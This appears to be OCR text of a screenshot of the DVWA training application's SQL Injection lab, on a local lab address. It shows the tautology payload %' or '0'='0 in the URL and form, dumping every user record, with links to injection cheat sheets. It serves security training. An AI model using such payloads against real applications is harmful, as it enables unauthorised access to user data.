 Monitor
Not secure
10.10.237.165/vulnerabilities/sqli/?id=%25%27+or+%270%27%3D%270&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: %' or '0'='0 Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
1
31°C
Nắng rải rác
Search
9+
ENG
US
11:08
03/10/2024
PRE